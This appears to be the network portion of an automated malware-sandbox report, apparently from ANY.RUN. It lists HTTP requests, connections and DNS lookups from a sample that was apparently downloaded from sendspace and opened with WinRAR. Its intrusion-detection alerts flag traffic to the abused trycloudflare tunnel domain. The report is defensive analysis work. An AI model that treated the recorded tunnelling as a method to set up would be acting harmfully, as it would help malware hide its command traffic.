
TCP/UDP connections
67
DNS requests
65
Threats
24
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.19.198.194:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7900 | msedge.exe | GET | 200 | 172.64.149.23:80 | http://crt.sectigo.com/SectigoRSADomainValidationSecureServerCA.crt | unknown | — | — | whitelisted |
900 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
900 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
8864 | svchost.exe | HEAD | 200 | 2.16.168.102:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1748976793&P2=404&P3=2&P4=Ezywerq5lMxWsH20T0XjVErHe10Kl4A3Mfnf6qFjq%2fyyiGJ6Xqn9dVOWs1U6hNQszjNmlVtx2LZzAmoouweczQ%3d%3d | unknown | — | — | whitelisted |
8864 | svchost.exe | GET | 206 | 2.16.168.102:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1748976793&P2=404&P3=2&P4=Ezywerq5lMxWsH20T0XjVErHe10Kl4A3Mfnf6qFjq%2fyyiGJ6Xqn9dVOWs1U6hNQszjNmlVtx2LZzAmoouweczQ%3d%3d | unknown | — | — | whitelisted |
8864 | svchost.exe | GET | 206 | 2.16.168.102:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1748976793&P2=404&P3=2&P4=Ezywerq5lMxWsH20T0XjVErHe10Kl4A3Mfnf6qFjq%2fyyiGJ6Xqn9dVOWs1U6hNQszjNmlVtx2LZzAmoouweczQ%3d%3d | unknown | — | — | whitelisted |
8864 | svchost.exe | GET | 206 | 2.16.168.102:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/9b9f8fb4-8a65-41e4-bda3-5416858f0aeb?P1=1748976793&P2=404&P3=2&P4=EqiFpt77kDOmzU2O8RRt5wlk2VQu94E2mCirNaCrM3Mu%2b48%2bhjIlp48RrPJuWadJpPJjfJovDrqhxZnXSwaWUg%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.19.198.194:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 2.23.181.156:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7596 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7900 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7900 | msedge.exe | 172.67.170.105:443 | www.sendspace.com | — | — | whitelisted |
7900 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7900 | msedge.exe | 13.107.253.45:443 | edge-mobile-static.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
www.sendspace.com |
| whitelisted |
business.bing.com |
| whitelisted |
fs03n1.sendspace.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |
6240 | WinRAR.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
2196 | svchost.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Cloudflare Tunnel (TryCloudflare) |
6240 | WinRAR.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
8668 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
8668 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
8668 | svchost.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
8668 | svchost.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
2196 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |
8668 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |